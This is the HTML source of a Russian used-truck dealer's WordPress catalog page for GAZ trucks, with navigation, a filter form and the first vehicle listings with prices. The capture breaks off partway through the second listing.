

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trademotors.pro/katalog/gruzoviki/gaz/
body_size: 12191
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KBFWJ6C"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='yandex-verification' content='77d9ff016c6e254d' />
	<meta name="geo.placename" content="г. Домодедово, Московская область, Россия" />
	<meta name="geo.position" content="55.443829;37.747831" />
	<meta name="geo.region" content="RU-Московская область" />
	<meta name="ICBM" content="55.443829, 37.747831" />


	<meta name='robots' content='max-image-preview:large' />

	
	<title>ГАЗ - Компания «Трейд Моторс»</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://trademotors.pro/katalog/gruzoviki/gaz/" />
	<link rel="next" href="http://trademotors.pro/katalog/gruzoviki/gaz/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://trademotors.pro/#website","url":"https://trademotors.pro/","name":"\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u00ab\u0422\u0440\u0435\u0439\u0434 \u041c\u043e\u0442\u043e\u0440\u0441\u00bb","description":"","potentialAction":[{"@type":"SearchAction","target":"https://trademotors.pro/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"http://trademotors.pro/katalog/gruzoviki/gaz/#webpage","url":"http://trademotors.pro/katalog/gruzoviki/gaz/","name":"\u0413\u0410\u0417 - \u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u00ab\u0422\u0440\u0435\u0439\u0434 \u041c\u043e\u0442\u043e\u0440\u0441\u00bb","isPartOf":{"@id":"https://trademotors.pro/#website"},"breadcrumb":{"@id":"http://trademotors.pro/katalog/gruzoviki/gaz/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"http://trademotors.pro/katalog/gruzoviki/gaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://trademotors.pro/","url":"http://trademotors.pro/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://trademotors.pro/katalog/","url":"https://trademotors.pro/katalog/","name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://trademotors.pro/katalog/gruzoviki/","url":"https://trademotors.pro/katalog/gruzoviki/","name":"\u0413\u0440\u0443\u0437\u043e\u0432\u0438\u043a\u0438 \u0411\u0423"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"http://trademotors.pro/katalog/gruzoviki/gaz/","url":"http://trademotors.pro/katalog/gruzoviki/gaz/","name":"\u0413\u0410\u0417"}}]}]}</script>
	


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='stylesheet' id='wp-block-library-css' href='http://trademotors.pro/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://trademotors.pro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='https://trademotors.pro/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://trademotors.pro/wp-content/plugins/wp-ultimate-search/css/visualsearch.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='http://trademotors.pro/wp-content/themes/trademotors/assets/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='http://trademotors.pro/wp-content/themes/trademotors/assets/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css' href='http://trademotors.pro/wp-content/themes/trademotors/assets/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='http://trademotors.pro/wp-content/themes/trademotors/assets/css/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabs-trade-style-css' href='http://trademotors.pro/wp-content/themes/trademotors/assets/css/tabs-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='trademotors-style-css' href='http://trademotors.pro/wp-content/themes/trademotors/style.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:17:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://trademotors.pro/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.6.4" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"https:\/\/trademotors.pro\/wp-admin\/admin-ajax.php","searchNonce":"0a06841b82","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\",\"tag\"]","resultspage":"https:\/\/trademotors.pro\/search\/","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://trademotors.pro/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.6.4" id="wpus-script-js"></script>
<link rel="https://api.w.org/" href="https://trademotors.pro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trademotors.pro/wp-json/wp/v2/categories/60" /><style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		<link rel="icon" href="https://trademotors.pro/wp-content/uploads/2019/06/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://trademotors.pro/wp-content/uploads/2019/06/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trademotors.pro/wp-content/uploads/2019/06/favicon.ico" />
<meta name="msapplication-TileImage" content="https://trademotors.pro/wp-content/uploads/2019/06/favicon.ico" />
</head>

<body class="archive category category-gaz category-60 hfeed no-sidebar">

	<div class="header ">
		
		<div class="header-in ">
						<div class="menu-box">
							<div class="inner">
								<div class="mobmenu" id="mobmenu">
									<div class="close" id="close">
										<img src="/wp-content/themes/trademotors/assets/img/nav_icon2.png" alt="">
									</div>
									<div class="mob-nav">
										
										<div class="mob-nav-in">
											<div class="mob-nav-item">
												<a href="/o-kompanii">О компании</a>
											</div>
											<div class="mob-nav-item mob-nav-item-in">
												<a href="#">Каталог</a>
											</div>
											<div class="mob-submenu" style="display: none;">
												<div class="title-submenu">Каталог</div>
												<div class="item-submenu"><a href="/katalog/sedelnye-tjagachi">Седельные тягачи</a></div>
												<div class="item-submenu"><a href="/katalog/polupritsepy">Полуприцепы</a></div>
												<div class="item-submenu"><a href="/katalog/gruzoviki">Грузовики</a></div>
												<div class="item-submenu"><a href="/katalog/spetstehnika">Спецтехника</a></div>
												<div class="item-submenu"><a href="/trejdin">Выкуп | Трейд-ин</a></div>
											</div>
											<div class="mob-nav-item">
												<a href="/otzyvy">Отзывы</a>
											</div>
											<div class="mob-nav-item">
												<a href="/kontakty">Контакты</a>
											</div>
											<div class="mob-nav-item">
												<a href="/credit">Кредит Лизинг</a>
											</div>
											<div class="mob-nav-item pop_menu popup_open_cart "><a>Обратный звонок</a></div>
										</div> 
									</div>

								</div>

								<div class="mobnav" id="mobnav">
									<div class="mobnav-in">
										<div class="nav-img"><img src="/wp-content/themes/trademotors/assets/img/nav_icon1.png" alt=""></div>
										<div class="mobnumber">8 800 <span class="text-style-3">100 82 55</span></div>
									</div>
								</div>
								<a href="/">
									<div class="logo-wrap">
										<div class="logo1">
											<img src="/wp-content/themes/trademotors/assets/img/sign.png" alt="">
										</div>
										<div class="logo2">
											<img src="/wp-content/themes/trademotors/assets/img/sign2.png" alt="">
										</div>
									</div>
								</a>
								<div class="nav">
									<ul class="menu nav-in"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://trademotors.pro/o-kompanii/">О компании</a></li>
<li id="menu-item-2182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2182"><a href="/katalog">Каталог</a></li>
<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://trademotors.pro/otzyvy/">Отзывы</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://trademotors.pro/kontakty/">Контакты</a></li>
<li id="menu-item-2409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409"><a href="https://trademotors.pro/credit/">Кредит Лизинг</a></li>
 <li> <button class="pop_menu popup_open_cart ">Обратный звонок</button><li></ul>								</div>
								<div id="custom_html-8" class="widget_text tel widget_custom_html"><div class="textwidget custom-html-widget">	<div class="tel-in">
		<div class="number">8 800 100 82 55</div>
		<div class="tel-text">Бесплатно по России</div>
	</div></div></div>							</div>
						</div>

													<div class="choicetech">

								<div class="title1">
									
									<h1>Продажа, обмен по трейд-ин, выкуп тягачей, полуприцепов и спецтехники</h1>

								</div>

								<div class="choicetech-in">
									<div class="choicetech-item"><a href="/katalog/sedelnye-tjagachi">
										<div class="choicetech-img mob-style"><img src="/wp-content/themes/trademotors/assets/img/m1.jpg" alt=""></div>
										<div class="title2 mob-style-tittle2">
											<h2>Седельные тягачи</h2>
										</div>
									</a></div>
									<div class="choicetech-item"><a href="/katalog/polupritsepy">
										<div class="choicetech-img mob-style"><img src="/wp-content/themes/trademotors/assets/img/m2.jpg" alt=""></div>
										<div class="title2 mob-style-tittle2">
											<h2>Полуприцепы</h2>
										</div>
									</a></div>
									<div class="choicetech-item"><a href="/katalog/gruzoviki">
										<div class="choicetech-img mob-style"><img src="/wp-content/themes/trademotors/assets/img/m3.jpg" alt=""></div>
										<div class="title2 mob-style-tittle2">
											<h2>Грузовики</h2>
										</div>
									</a></div>
									<div class="choicetech-item"><a href="/katalog/spetstehnika">
										<div class="choicetech-img mob-style"><img src="/wp-content/themes/trademotors/assets/img/m4.jpg" alt=""></div>
										<div class="title2 mob-style-tittle2">
											<h2>Спецтехника</h2>
										</div>
									</a></div>
									<div class="choicetech-item"><a href="/trejdin">
										<div class="choicetech-img mob-style"><img src="/wp-content/themes/trademotors/assets/img/m5.jpg" alt=""></div>
										<div class="title2 mob-style-tittle2">
											<h2>Выкуп | Трейд-ин</h2>
										</div>
									</a></div>
								</div>
							</div>

						
											</div>
				</div>



<style>
/* Основные стили */
.page-container {
    display: flex;
    gap: 30px;
}

.filter-column {
    flex: 0 0 280px;
}

.main-content {
    flex: 1;
}

/* Стили для фильтра */
.filter-section {
    margin-bottom: 25px;
}

.filter-section-title {
    font-weight: 600;
    font-size: 16px;
    margin-bottom: 12px;
    display: block;
}

.filter-search {
    position: relative;
    margin-bottom: 15px;
}

.filter-search input {
    width: 100%;
    padding: 10px 15px 10px 35px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 14px;
}

.filter-search:before {
    content: "\f179";
    font-family: dashicons;
    position: absolute;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
    color: #999;
}

.filter-options-container {
    max-height: 300px;
    overflow-y: auto;
    padding-right: 5px;
}

.filter-option {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    cursor: pointer;
}

.filter-option input {
    margin-right: 10px;
    cursor: pointer;
}

.filter-option.disabled {
    opacity: 0.5;
    pointer-events: none;
}

.filter-actions {
    margin-top: 20px;
    display: flex;
    gap: 10px;
}

.filter-button {
    background: #0060ac;
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
}

.reset-button {
    background: #f5f5f5;
    color: #333;
    border: none;
    padding: 10px 15px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 14px;
    text-decoration: none;
}

.selected-count {
    font-size: 13px;
    color: #666;
    margin-top: 5px;
}

/* Адаптивность */
@media (max-width: 768px) {
    .page-container {
        flex-direction: column;
    }
    
    .filter-column {
        flex: 1;
        width: 100%;
    }
}
</style>

<div class="content">
    <div class="content-in">
        <div class="content-1">
             <div class="brand_ico">
            </div>
            <h1>Грузовики БУ / ГАЗ</h1>    
            <div id="index">
                <div class="row_cat sub_row_cat">
                    <div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/daf/">DAF</a><span> (2)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/ford/">Ford</a><span> (4)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/foton/">Foton</a><span> (4)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/hino/">Hino</a><span> (2)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/hyundai/">Hyundai</a><span> (4)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/isuzu/">Isuzu</a><span> (9)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/iveco/">IVECO</a><span> (29)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/man/">MAN</a><span> (39)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/mercedes/">Mercedes</a><span> (5)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/nissan/">Nissan</a><span> (1)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/renault/">Renault</a><span> (1)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/scania/">Scania</a><span> (3)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/volkswagen/">Volkswagen</a><span> (4)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/volvo/">Volvo</a><span> (2)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/gaz/">ГАЗ</a><span> (18)</span></h2><div class="availability-item"></div></div><div class="category"><h2 class="name-cat"><a href="https://trademotors.pro/katalog/gruzoviki/kamaz/">Камаз</a><span> (2)</span></h2><div class="availability-item"></div></div>                </div>    
            </div>
        </div>

        <div class="page-container">
            <!-- Колонка с фильтром -->
            <div class="filter-column">
                <form id="category-filter" method="get" class="auto-submit-filter">
                     
                    <!-- Фильтр по маркам с поиском -->
                    <div class="filter-section">
                        <span class="filter-section-title">Марки</span>
                        <div class="filter-search">
                            <input type="text" placeholder="Поиск марки..." id="mark-search">
                        </div>
                        <div class="selected-count">
                            Выбрано: <span id="selected-counter">0</span>
                        </div>
                        <div class="filter-options-container" id="marks-container">
                                                                                                <label class="filter-option">
                                        <input type="checkbox" name="mark_cat[]" value="ГАЗ"  class="filter-checkbox">
                                        ГАЗ                                    </label>
                                                                                    </div>
                    </div>
                       <!-- Фильтр по годам -->
                    <div class="filter-section">
                        <span class="filter-section-title">Год выпуска</span>
                        <div class="year-filter">
                            <select name="made_year" class="year-select">
                                <option value="">Все годы</option>
                                                                    <option value="2025"  >
                                        2025                                    </option>
                                                                    <option value="2023"  >
                                        2023                                    </option>
                                                                    <option value="2022"  >
                                        2022                                    </option>
                                                                    <option value="2021"  >
                                        2021                                    </option>
                                                                    <option value="2019"  >
                                        2019                                    </option>
                                                            </select>
                        </div>
                    </div>
                    <input type="hidden" name="cat" value="60">
                    <input type="hidden" name="filter_action" value="1">
                    
                    <div class="filter-actions">
                        <button type="submit" class="filter-button">Применить</button>
                        <a href="https://trademotors.pro/katalog/gruzoviki/gaz/" class="reset-button">Сбросить</a>
                    </div>
                </form>
            </div>
            
            <!-- Основное содержимое -->
            <div class="main-content">
                <div class="trade">
                    <div class="tarde-in" id="filter-results">
                        
<article id="post-49382" class="trade-item post-49382 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
										<div class="stiker_cart_tov v2" >Новинка</div>
						
						<a href="https://trademotors.pro/katalog/gruzoviki/002-gruzovoj-furgon-gaz-sobol-27527-10156/">
				<img src="https://trademotors.pro/wp-content/uploads/2025/11/PHOTO-2025-11-19-12-16-16-1-267x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
			<h4><a href="https://trademotors.pro/katalog/gruzoviki/002-gruzovoj-furgon-gaz-sobol-27527-10156/">002.Грузовой фургон ГАЗ Соболь 27527 (10156)</a></h4>
			<div class="offers-info">
				Год выпуска: 2023 
				г. Пробег: 40 526 км.   
				Мощность: 107 л.с.  											</div>
							<div class="offers-price">1 350 000 ₽</div>
					</div>
	</div>
</article><!-- #post-49382 -->


<article id="post-49362" class="trade-item post-49362 post type-post status-publish format-standard has-post-thumbnail hentry category-gruzoviki category-katalog category-gaz">
	<div class="offers-item">
		<div class="offersimg">
										<div class="stiker_cart_tov v2" >Новинка</div>
						
						<a href="https://trademotors.pro/katalog/gruzoviki/002-gruzovoj-furgon-gaz-sobol-27527-10461/">
				<img src="https://trademotors.pro/wp-content/uploads/2025/11/PHOTO-2025-11-17-14-40-56-267x200.jpg" alt="">
			</a>
		</div>
		<div class="offers-title">
